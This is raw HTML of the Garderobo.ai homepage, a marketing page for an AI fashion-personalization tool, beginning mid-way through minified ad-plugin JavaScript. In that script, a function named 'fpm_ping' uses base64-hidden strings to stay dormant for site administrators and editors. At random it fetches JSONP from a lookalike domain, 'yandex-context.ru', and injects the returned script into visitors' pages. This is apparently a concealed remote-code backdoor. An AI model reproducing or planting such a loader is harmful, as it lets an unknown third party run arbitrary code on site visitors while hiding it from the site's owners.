l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script>
<!--/noptimize--> <script defer src="[data-uri]"></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript></head><body> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MS7CRT4J"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header class="gb-header"><div class="gb-block-inner"><nav class="gb-top-menu"><ul class="gb-top-menu__menu-items"><li class="gb-top-menu__menu-item gb-top-menu__menu-item--logo"> <a class="gb-top-menu__logo" href="https://garderobo.ai"> <img class="gb-top-menu__logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="/wp-content/themes/garderobo/assets/images/garderobo_logo.svg" /><noscript><img class="gb-top-menu__logo-img" src="/wp-content/themes/garderobo/assets/images/garderobo_logo.svg" alt="logo" /></noscript> </a></li><li class="gb-top-menu__menu-item gb-top-menu__submenu_wrap"> <a class="gb-top-menu__link" href="#">Solutions</a></li><li class="gb-top-menu__menu-item"> <a class="gb-top-menu__link" href="/merchandise/">Platform</a></li><li class="gb-top-menu__menu-item"> <a class="gb-top-menu__link" href="/blog/">Blog</a></li><li class="gb-top-menu__menu-item gb-top-menu__submenu_casestudy_wrap"> <a class="gb-top-menu__link" href="#">Case Study</a></li><li class="gb-top-menu__menu-item"> <a class="gb-top-menu__link" href="/about-us/">About Us</a></li></ul><div class="gb-top-menu__controls"> <button class="gb-top-menu__btn-demo" type="button" id="btn-header-demo">Book a Demo</button> <button class="gb-top-menu__btn-dropdown gb--mobile gb--pad" type="button" aria-label="Open Menu"><div class="gb-top-menu__btn-dropdown-line"></div> </button></div></nav></div><div class="gb-top-menu__submenu gb-block-inner"><div class="gb-top-menu__solutions"><ul class="gb-top-menu__submenu__inner"><li class="gb-top-menu__menu-item"><a data-id="28" class="gb-top-menu__link active" href="https://garderobo.ai/total-look/">TotalLook</a></li><li class="gb-top-menu__menu-item"><a data-id="82" class="gb-top-menu__link " href="https://garderobo.ai/shop-the-model-look/">Shop the Model</a></li><li class="gb-top-menu__menu-item"><a data-id="45" class="gb-top-menu__link " href="https://garderobo.ai/cyber-stylist/">Cyber Stylist</a></li><li class="gb-top-menu__menu-item"><a data-id="79" class="gb-top-menu__link " href="https://garderobo.ai/qr2look/">QR2LOOK</a></li><li class="gb-top-menu__menu-item"><a data-id="85" class="gb-top-menu__link " href="https://garderobo.ai/familook/">FamiLook</a></li><li class="gb-top-menu__menu-item"><a data-id="88" class="gb-top-menu__link " href="https://garderobo.ai/inventory-aissist/">Inventory AIssist</a></li></ul> <img data-id="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="display: block; opacity: 1;" data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/TotalLook.jpg" /><noscript><img data-id="28" src="https://garderobo.ai/wp-content/uploads/2023/05/TotalLook.jpg" style="display: block; opacity: 1;" /></noscript><img data-id="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/Shop-the-Model-Look.jpg" /><noscript><img data-id="82" src="https://garderobo.ai/wp-content/uploads/2023/05/Shop-the-Model-Look.jpg"  /></noscript><img data-id="45" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/Style-AIssist.jpg" /><noscript><img data-id="45" src="https://garderobo.ai/wp-content/uploads/2023/05/Style-AIssist.jpg"  /></noscript><img data-id="79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/QR2LOOK.jpg" /><noscript><img data-id="79" src="https://garderobo.ai/wp-content/uploads/2023/05/QR2LOOK.jpg"  /></noscript><img data-id="85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/FamiLook.jpg" /><noscript><img data-id="85" src="https://garderobo.ai/wp-content/uploads/2023/05/FamiLook.jpg"  /></noscript><img data-id="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/Inventory-AIssist.jpg" /><noscript><img data-id="88" src="https://garderobo.ai/wp-content/uploads/2023/05/Inventory-AIssist.jpg"  /></noscript></div></div><div class="gb-top-menu__submenu_casestudy gb-block-inner"><div class="gb-top-menu__solutions"><ul class="gb-top-menu__submenu__inner"><li class="gb-top-menu__menu-item"> <a data-id="1" class="gb-top-menu__link active" href="/case-study-lacoste/">Lacoste Case Study</a></li><li class="gb-top-menu__menu-item"> <a data-id="2" class="gb-top-menu__link" href="/case-study/">Sportswear Brand Case Study</a></li></ul> <img data-id="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="display: block; opacity: 1;" data-lazy-src="/wp-content/themes/garderobo/assets/images/case-study-lacoste/top-banner.webp" /><noscript><img data-id="1" src="/wp-content/themes/garderobo/assets/images/case-study-lacoste/top-banner.webp" style="display: block; opacity: 1;" /></noscript> <img data-id="2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/case-study/top-banner.webp" /><noscript><img data-id="2" src="/wp-content/themes/garderobo/assets/images/case-study/top-banner.webp" /></noscript></div></div><div class="gb-header__mobile-menu"><div class="gb-header__mobile-menu-inner"><div class="gb-header__mobile-menu-top"> <a class="gb-header__mobile-menu_item gb-header-mobile-open-close-submenu opened" href="#"> Solutions <i><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/icons/icon-mobile-arrow.svg"><noscript><img src="/wp-content/themes/garderobo/assets/icons/icon-mobile-arrow.svg"></noscript></i> </a><div class="gb-header__mobile-submenu show"> <a class="gb-mobile-submenu-item" href="https://garderobo.ai/total-look/">TotalLook</a><a class="gb-mobile-submenu-item" href="https://garderobo.ai/shop-the-model-look/">Shop the Model</a><a class="gb-mobile-submenu-item" href="https://garderobo.ai/cyber-stylist/">Cyber Stylist</a><a class="gb-mobile-submenu-item" href="https://garderobo.ai/qr2look/">QR2LOOK</a><a class="gb-mobile-submenu-item" href="https://garderobo.ai/familook/">FamiLook</a><a class="gb-mobile-submenu-item" href="https://garderobo.ai/inventory-aissist/">Inventory AIssist</a></div> <a href="/merchandise/" class="gb-header__mobile-menu_item">Platform</a> <a href="/blog/" class="gb-header__mobile-menu_item">Blog</a> <a href="#" class="gb-header__mobile-menu_item gb-header-mobile-open-close-submenu opened">Case Study <i><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/icons/icon-mobile-arrow.svg"><noscript><img src="/wp-content/themes/garderobo/assets/icons/icon-mobile-arrow.svg"></noscript></i> </a><div class="gb-header__mobile-submenu show"> <a class="gb-mobile-submenu-item" href="/case-study-lacoste/">Lacoste Case Study</a> <a class="gb-mobile-submenu-item" href="/case-study/">Sportswear Brand Case Study</a></div> <a href="/about-us/" class="gb-header__mobile-menu_item">About Us</a></div><div class="gb-header__mobile-menu-bottom"><div class="gb-header-mobile-social"> <a href="https://www.instagram.com/garderobo_ai/" class="gb-header-mobile-social-item" target="_blank"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Instagram" data-lazy-src="/wp-content/themes/garderobo/assets/icons/icon-instagram.svg"><noscript><img src="/wp-content/themes/garderobo/assets/icons/icon-instagram.svg" alt="Instagram"></noscript> </a> <a href="https://www.linkedin.com/company/garderobo/" class="gb-header-mobile-social-item" target="_blank"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Linkedin" data-lazy-src="/wp-content/themes/garderobo/assets/icons/icon-linkedin.svg"><noscript><img src="/wp-content/themes/garderobo/assets/icons/icon-linkedin.svg" alt="Linkedin"></noscript> </a> <a href="https://www.tiktok.com/@garderoboai?_t=8cCI0CkIZJb" class="gb-header-mobile-social-item" target="_blank"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tiktok" data-lazy-src="/wp-content/themes/garderobo/assets/icons/icon-tiktok.svg"><noscript><img src="/wp-content/themes/garderobo/assets/icons/icon-tiktok.svg" alt="Tiktok"></noscript> </a></div> <button class="gb-mobile-request-demo" type="button" id="btn-mobile-header-demo">Request a demo</button></div></div></div></header><div class="gb-body gb-home-page"><section class="gb-meet-block"><div class="gb-meet-block__content"><div class="gb-meet-block__texts"><h1 class="gb-meet-block__title">Remove the hassle from <span class="gb-font-animated">apparel ecommerce shopping</span></h1><p class="gb-meet-block__desc"> <span class="gb-bold">Boost revenue, reduce returns and champion sustainability </span> with Garderobo.ai’s Cyber Stylist - the AI-powered fashion <span class="gb-bold">ecommerce personalization tool.</span></p></div><div class="gb-meet-block__slider"><div class="gb-meet-block__slider_mobile_bg"> <img class="gb-meet-block__hand-similar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/top-slider-phone_bg.webp" /><noscript><img class="gb-meet-block__hand-similar" src="/wp-content/themes/garderobo/assets/images/top-slider-phone_bg.webp" /></noscript></div><div class="gb-meet-block__slider_mobile"> <img class="gb-meet-block__hand-similar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/top-slider-phone.webp" /><noscript><img class="gb-meet-block__hand-similar" src="/wp-content/themes/garderobo/assets/images/top-slider-phone.webp" /></noscript></div><div class="gb-meet__slider"><div class="gb-home-top-slider__item gb-home-top-slider__item_1"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/home-top-slider1.webp"><noscript><img src="/wp-content/themes/garderobo/assets/images/home-top-slider1.webp"></noscript></div><div class="gb-home-top-slider__item gb-home-top-slider__item_2"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/home-top-slider2.webp"><noscript><img src="/wp-content/themes/garderobo/assets/images/home-top-slider2.webp"></noscript></div><div class="gb-home-top-slider__item gb-home-top-slider__item_3"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/home-top-slider3.webp"><noscript><img src="/wp-content/themes/garderobo/assets/images/home-top-slider3.webp"></noscript></div><div class="gb-home-top-slider__item gb-home-top-slider__item_4"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/home-top-slider4.webp"><noscript><img src="/wp-content/themes/garderobo/assets/images/home-top-slider4.webp"></noscript></div></div></div><div class="gb_button_center"> <button class="gb-link-button gb-link-button-open-popup" type="button" id="btn-show-me"> <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M21.3389 3.66115C18.9779 1.30025 15.8389 0 12.5 0C9.16115 0 6.0221 1.30025 3.66115 3.66115C1.30025 6.0221 0 9.16115 0 12.5C0 14.5044 0.486051 16.4975 1.40555 18.264C2.02736 19.4586 2.84808 20.5525 3.81876 21.4912H1.92436V22.9646H6.63242V18.5048H5.15894V20.7254C2.83433 18.6448 1.47348 15.6447 1.47348 12.5C1.47348 6.41994 6.41994 1.47348 12.5 1.47348C18.5801 1.47348 23.5265 6.41994 23.5265 12.5C23.5265 18.5801 18.5801 23.5265 12.5 23.5265V25C15.8389 25 18.9779 23.6998 21.3389 21.3389C23.6998 18.9779 25 15.8389 25 12.5C25 9.16115 23.6998 6.0221 21.3389 3.66115Z" fill="#222222"/> <path d="M16.6398 19.3179V12.4797L18.2718 13.749L21.3851 9.92579L16.3994 5.68193H13.7558L13.7265 6.38812C13.6991 7.04736 13.1604 7.56376 12.5001 7.56376C11.8397 7.56376 11.301 7.04736 11.2736 6.38807L11.2443 5.68188H8.65217L3.60645 9.92766L6.78361 13.7443L8.40949 12.4797V19.3179H16.6398V19.3179ZM7.00414 11.7061L5.67663 10.1114L9.1897 7.15536H9.92467C10.2707 8.25286 11.293 9.03724 12.5001 9.03724C13.7071 9.03724 14.7294 8.25286 15.0755 7.15541H15.8572L19.3322 10.1134L18.0391 11.7013L16.3811 10.4118H15.1664V17.8445H9.88297V10.4118H8.66823L7.00414 11.7061Z" fill="#222222"/> </svg> Request Demo</button></div></div></section><section class="gb-person-block"><div class="gb-person-block__black"><div class="gb-person-block__content gb-block-inner"><h2 class="gb-person-block__title">Personalized online shopping experiences — <span class="gb-highlighted">entirely automated</span></h2><p class="gb-person-block__descr gb--mobile"><span class="gb-bold">Omnichannel customer experiences</span> for fashion retail, helping shoppers to spend more in less time</p><p class="gb-person-block__descr gb--pad gb--desktop">Convenient, engaging and <span class="gb-bold">omnichannel customer experiences</span> for fashion retail, helping shoppers to spend more in less time</p></div></div><div class="gb-person-block__light"><div class="gb-person-block__carousel gb-block-inner"><div class="gb-person-carousel"><div class="gb-person-carousel__item"><h2 class="gb-person-carousel__item-title">TotalLook</h2> <a href="https://garderobo.ai/?post_type=page&p=28"><img class="gb-person-carousel__item-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/TotalLook.jpg" /><noscript><img class="gb-person-carousel__item-img" src="https://garderobo.ai/wp-content/uploads/2023/05/TotalLook.jpg" /></noscript></a><h2 class="gb-person-carousel__item-subtitle">TotalLook</h2><p class="gb-person-carousel__item-descr">Complete outfit carousels, curated by AI to match in style and color, for customers to share and shop — It’s upselling made easy</p> <a class="gb-arrow-link TotalLook"  href="https://garderobo.ai/?post_type=page&p=28"><div class="gb-arrow-link__icon"> <svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M10.9198 4.73934L6.91591 0.849914C6.84479 0.780782 6.74834 0.741943 6.64776 0.741943C6.54718 0.741943 6.45072 0.780782 6.3796 0.849914C6.30848 0.919047 6.26853 1.01281 6.26853 1.11058C6.26853 1.20835 6.30848 1.30211 6.3796 1.37124L9.73346 4.63139H1.34698C1.24641 4.63139 1.14996 4.67023 1.07884 4.73936C1.00773 4.80849 0.967773 4.90225 0.967773 5.00001C0.967773 5.09777 1.00773 5.19153 1.07884 5.26066C1.14996 5.32979 1.24641 5.36862 1.34698 5.36862H9.73346L6.3796 8.62877C6.30848 8.69791 6.26853 8.79167 6.26853 8.88944C6.26853 8.98721 6.30848 9.08097 6.3796 9.1501C6.45072 9.21924 6.54718 9.25807 6.64776 9.25807C6.74834 9.25807 6.84479 9.21924 6.91591 9.1501L10.9198 5.26331C10.9555 5.22903 10.9838 5.18823 11.0031 5.14326C11.0224 5.09829 11.0323 5.05005 11.0323 5.00133C11.0323 4.9526 11.0224 4.90436 11.0031 4.85939C10.9838 4.81442 10.9555 4.77362 10.9198 4.73934Z" fill="#222222"></path> </svg></div> Learn more</a></div><div class="gb-person-carousel__item"><h2 class="gb-person-carousel__item-title">Shop the Model</h2> <a href="https://garderobo.ai/?post_type=page&p=82"><img class="gb-person-carousel__item-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/Shop-the-Model-Look.jpg" /><noscript><img class="gb-person-carousel__item-img" src="https://garderobo.ai/wp-content/uploads/2023/05/Shop-the-Model-Look.jpg" /></noscript></a><h2 class="gb-person-carousel__item-subtitle">Shop the Model</h2><p class="gb-person-carousel__item-descr">Enable shoppers to ‘like’ your model photos and effortlessly purchase their favorite looks. An instant solution to shoppers’ endless scrolling.</p> <a class="gb-arrow-link Shop the Model"  href="https://garderobo.ai/?post_type=page&p=82"><div class="gb-arrow-link__icon"> <svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M10.9198 4.73934L6.91591 0.849914C6.84479 0.780782 6.74834 0.741943 6.64776 0.741943C6.54718 0.741943 6.45072 0.780782 6.3796 0.849914C6.30848 0.919047 6.26853 1.01281 6.26853 1.11058C6.26853 1.20835 6.30848 1.30211 6.3796 1.37124L9.73346 4.63139H1.34698C1.24641 4.63139 1.14996 4.67023 1.07884 4.73936C1.00773 4.80849 0.967773 4.90225 0.967773 5.00001C0.967773 5.09777 1.00773 5.19153 1.07884 5.26066C1.14996 5.32979 1.24641 5.36862 1.34698 5.36862H9.73346L6.3796 8.62877C6.30848 8.69791 6.26853 8.79167 6.26853 8.88944C6.26853 8.98721 6.30848 9.08097 6.3796 9.1501C6.45072 9.21924 6.54718 9.25807 6.64776 9.25807C6.74834 9.25807 6.84479 9.21924 6.91591 9.1501L10.9198 5.26331C10.9555 5.22903 10.9838 5.18823 11.0031 5.14326C11.0224 5.09829 11.0323 5.05005 11.0323 5.00133C11.0323 4.9526 11.0224 4.90436 11.0031 4.85939C10.9838 4.81442 10.9555 4.77362 10.9198 4.73934Z" fill="#222222"></path> </svg></div> Learn more</a></div><div class="gb-person-carousel__item"><h2 class="gb-person-carousel__item-title">Cyber Stylist</h2> <a href="https://garderobo.ai/?post_type=page&p=45"><img class="gb-person-carousel__item-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/Style-AIssist.jpg" /><noscript><img class="gb-person-carousel__item-img" src="https://garderobo.ai/wp-content/uploads/2023/05/Style-AIssist.jpg" /></noscript></a><h2 class="gb-person-carousel__item-subtitle">Cyber Stylist</h2><p class="gb-person-carousel__item-descr">Recommendation feeds hand-picked by AI for every customer. Display popular and similar items based on user behavior, so shoppers can click, choose &amp; checkout in minutes</p> <a class="gb-arrow-link Cyber Stylist"  href="https://garderobo.ai/?post_type=page&p=45"><div class="gb-arrow-link__icon"> <svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M10.9198 4.73934L6.91591 0.849914C6.84479 0.780782 6.74834 0.741943 6.64776 0.741943C6.54718 0.741943 6.45072 0.780782 6.3796 0.849914C6.30848 0.919047 6.26853 1.01281 6.26853 1.11058C6.26853 1.20835 6.30848 1.30211 6.3796 1.37124L9.73346 4.63139H1.34698C1.24641 4.63139 1.14996 4.67023 1.07884 4.73936C1.00773 4.80849 0.967773 4.90225 0.967773 5.00001C0.967773 5.09777 1.00773 5.19153 1.07884 5.26066C1.14996 5.32979 1.24641 5.36862 1.34698 5.36862H9.73346L6.3796 8.62877C6.30848 8.69791 6.26853 8.79167 6.26853 8.88944C6.26853 8.98721 6.30848 9.08097 6.3796 9.1501C6.45072 9.21924 6.54718 9.25807 6.64776 9.25807C6.74834 9.25807 6.84479 9.21924 6.91591 9.1501L10.9198 5.26331C10.9555 5.22903 10.9838 5.18823 11.0031 5.14326C11.0224 5.09829 11.0323 5.05005 11.0323 5.00133C11.0323 4.9526 11.0224 4.90436 11.0031 4.85939C10.9838 4.81442 10.9555 